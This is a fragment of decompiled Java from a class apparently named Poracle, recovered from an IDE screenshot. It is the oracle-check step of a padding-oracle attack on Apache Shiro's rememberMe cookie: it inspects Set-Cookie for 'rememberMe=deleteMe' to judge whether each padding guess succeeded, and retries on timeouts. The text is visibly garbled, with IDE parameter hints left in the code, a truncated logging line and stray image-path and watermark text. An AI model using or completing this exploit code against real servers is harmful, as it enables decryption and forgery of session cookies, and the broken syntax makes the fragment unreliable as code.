 for(int var12 = 0; var12 < var11; ++var12) {
Header header = var10[var12];
if (header.getName().equals("Set-Cookie") && header.getValue().contains("rememberMe=deleteMe"))
success = false;
}
}
}
i1 = 10000;
} catch (IOException var19) {
if (var19.toString().toLowerCase().contains("timed out")) {
System.out.println("超时第n次，n=" + Integer.toString( i: i1 + 1));
try {
Thread.sleep( millis: 5000L);
} catch (InterruptedException var18) {
java.util.logging.Logger.getLogger(Poracle.class.getName()).log(Level.SEVERE, (String)null, var
}
}
logger.error("Request error when checkPaddingAttackRequest", var19);
} finally {
if (response != null) {
response.close();
}
httpClient.close();
}
网络安全abc123